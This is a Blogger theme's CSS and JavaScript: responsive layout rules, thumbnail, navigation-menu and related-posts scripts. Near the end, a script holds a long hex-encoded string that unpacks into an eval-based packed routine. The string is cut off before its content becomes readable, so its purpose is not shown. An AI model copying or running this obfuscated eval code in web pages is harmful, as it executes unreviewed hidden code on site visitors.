        #post-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        #sidebar-wrapper {
          width: 300px;
        }
#bottombar .left, #bottombar .center, #bottombar .right {
    float: none;
    width: 300px;
    margin: 0 auto;
}
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          margin:0 10px 0 0;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
.top-comment{width:41%}

        .header h1.title, .header p.title {font: bold 67px Fjalla One,Arial,Helvetica,sans-serif;}
.header {
    height: 77px;
        }
        .menubar, .footer-right {display: none;}
.footer-left {
          float: none;}

      }
      @media only screen and (max-width:680px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }

#post-wrapper {
border-right: none;
}
ul.socialbar {
  display: none;
}
div#top-nav {
margin: 0 auto;
          width: 480px;}
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
#post-wrapper {
    float: none;
    width: 401px;
    max-width: 401px;
    margin: 0 auto;
}
        .header, .header-right {
          margin:10px 0;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
.top-comment{width:41%}
        div#fontoo, .breadcrumbs {display: none;}
#selectnav1 {
    width: 100%;
}
        .pagenavi {border: 0;}
       .pagenavi span, .pagenavi a {
    padding: 2px 10px 2px 10px; 
    border: 1px solid #DDD;
    margin: 10px 3px 0;
    float: none;
}
.img-thumbnail {
    margin: 0px 10px 15px 0px;
}
        .img-thumbnail, .img-thumbnail img {
    width: 100%;}
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {clear: both;}
      }

      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
 #nav {
width: 100%;
}
ul.socialbar {
  display: none;
}
div#top-nav {
margin: 0 auto;
          width: 300px;}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width:37%}

#post-wrapper {
border-right: none;
}

        .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .header, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .header-right {display: none;}
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
.header {
    height: 57px;
}
div#header-inner {
    margin-left: 0;
}
.header h1.title, .header p.title {
    font: bold 47px Fjalla One,Arial,Helvetica,sans-serif;
}
#post-wrapper {width: 300px;}
.back-to-top, div#author-box {display: none;}
#related-posts a {
          width: 100%;}
        .top-comment-widget-menu {background: #444; height: 82px;}
.top-comment {
    width: 92%;
}
      }
      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
#content-wrapper {
    padding: 0;
}
#post-wrapper {
    width: 280px;
}
#sidebar-wrapper {
    width: 280px;
}
#bottombar .left, #bottombar .center, #bottombar .right {
    float: none;
    width: 280px;
    margin: 0px auto;
}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }  
      }
@media screen and (max-width:319px){
 div.conty {
    width: 220px;
} 
.header, .stylebox, .stylebox1 {
    float: none;
    width: 180px;
    max-width: 180px;
}
.header h1.title, .header p.title {
    font: bold 37px Fjalla One,Arial,Helvetica,sans-serif;
    padding-top: 7px;
} 
#post-wrapper {
    width: 200px;
}
#sidebar-wrapper, #bottombar {display: none;}


.post-body, .post-info {display: none;}


}
    </style>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 3;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = true;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
   		  var thumb_width1 = 506;
          var thumb_height1 = 321;
          var thumb_width22 = 245;
          var thumb_height22 = 140;
          var thumb_width2 = 100;
          var thumb_height2 = 100;
           Slider_numposts = '15';
          var no_thumb = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFX6mWEe5H1YMIzVlWd-w1YhkGJrQn0nI0CFQJa7CjREKvmFZK-UeuVS1GtXOh-K8LQkJUmHNdCB2zJFgV616HRTer0Aj44dwiiokKF-Qy-yezbhSKatitaBER6vAGdfXlFW_f7YVwK4Pa/w300-c-h140/no-image.png'
          var no_thumb2 = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVWKbPrkDq8u7jWN8EPDKymREeDQVDFgwNaAincAQOknjNsn8o6OETkmuOmc7RnnrHBAI46SPq9-JL_l_-jBTHYL-8EdTSc52b-p76VbSSX8dyiA1fJNG-euxjijRxOVTzewml-tJ_PRa/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
          function bp_thumbnail_resize(image_url,post_title)
          {
            var image_width=300;
            var image_height=190;
            image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'" alt="'+post_title.replace(/"/g,"")+'" title="'+post_title.replace(/"/g,"")+'"/>';
            if(post_title!="") return image_tag; else return ""; 
          }




          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Изберете ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDRiis2YMz8d224zu_lFFPud21JQKsrE4p_FXJgL1agOfiiBDFoGTgszZN7htUhQz1AILLxBPOTlIGda3QNdWf0vVOW-UjE8LXb01GdmWYfkerdTJYUos9i7lI_8KDWBRJ5T4eh1egtaI/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('"');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;
function stripTags(s, n) {
    return s.replace(/<.*?>/ig, "").split(/\s+/).slice(0, n - 1).join(" ")
}

function rm(a) {
    var p = document.getElementById(a);
    var summ = summary;
    imgtag = "";
    img = p.getElementsByTagName("img");
    if (img.length >= 1) imgtag = '<div class="thumb"><a href="' + y + '"><img src="' + img[0].src + '" style="max-width:100%;width:100%;" alt="' + x + '" /></a></div>';
    else imgtag = '<div class="entry-image no-image"></div>';
    p.innerHTML = imgtag + '<div class="excerpt=wrap"><div class="entry-meta"><span class="date">' + t + '</span><span class="sep">-</span><a href="' + y + '#comments">' + u + ' comments</a></div><h2 class="entry-title" style="margin:0;margin-bottom:10px;"><a href="' + y + '">' + x + '</a></h2><p>' + stripTags(p.innerHTML, summ) + '...</p></div>'
}

});

//]]></script>
<style>
.meta-info {
  position: absolute;
  top: 0;
  left: 0;
  background-color: #FC8D00;
  color: #fff;
  text-align: center;
  font-size: 28px;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
  line-height: 20px;
  width: 60px;
  height: 60px;
  z-index: 3;
-moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.meta-info .meta-date {
  padding: 12px 15px;
  position: absolute;
  bottom: 0;
  left: 0;
}

.meta-info .month {
  font-weight: 900;
  display: block;
  font-size: 12px !important;
  text-transform: uppercase;
}

.featured-comments {
  background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sI4Byla7WNYBoaHcoRDy3iZhX6SrLJ7YtFDVTfVD82oaXmbHj77UtmkoQaHc6rY1HrU9ZLrXvYA5O5zY8w4SuuHMOTqX7cM7o_tV5qv-Z0nc61t8qR3hSozpl4QdVXaHm3GD8dvK2gv5C-HTQy1509P2aM9IMDfe1_sxg=s0-d) no-repeat;
  width: 41px;
  height: 33px;
  bottom: 74px;
  left: 10px;
  position: absolute;
}


.secondary-post:hover .meta-info, .main-post:hover .meta-info {
  height: 100%;
}


span.featured-comments span {
  color: #B7B7B7;
    font-size: 18px;}

.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:left;width:160px;margin-right: 14px;
padding: 16px 10px 0 0px;}

.side-item {
		overflow:hidden;
	}
	.side-item .side-image {
		float:left;
		margin-right:14px;
	}
	
 .side-item .side-image img {
		width:86px;
		height:auto;
	}
	
 .side-item .side-item-text {
		overflow:hidden;
	}
	.side-item .side-item-text h4 a {
		margin-bottom:1px;
		color:#333;
		display:block;
		font-size:14px;
	}
	.side-item .side-item-text .side-item-meta {
		font-size:10px;
		letter-spacing:1px;
		color:#999;
		font-style:italic;
		font-family:"Open Sans";
	}
</style>
<script type='text/javascript'>//<![CDATA[

// TOP MOST featured posts section 


featured_numposts = '6';


//]]></script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 6;

var _XMYnsz= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x